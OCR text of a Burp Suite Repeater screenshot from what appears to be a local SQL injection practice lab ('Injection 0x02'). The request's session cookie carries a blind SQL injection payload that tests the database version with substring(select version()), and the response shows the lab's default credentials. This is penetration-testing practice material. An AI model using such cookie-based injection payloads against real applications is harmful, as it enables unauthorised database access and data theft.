 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://localhost
Request
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/labs/i0x02.php
15 Accept-Encoding: gzip, deflate, br
16 Cookie: session=6967cabefd763ac1a1a88e11159957db' and
substring((select version()), 1, 5) = '8.0.3'#
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Labs / Injection 0x02
Default credentials: jeremy:jeremy
Welcome to your
dashboard!
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Done 1,34
Event log All issues Memory: 134.1MB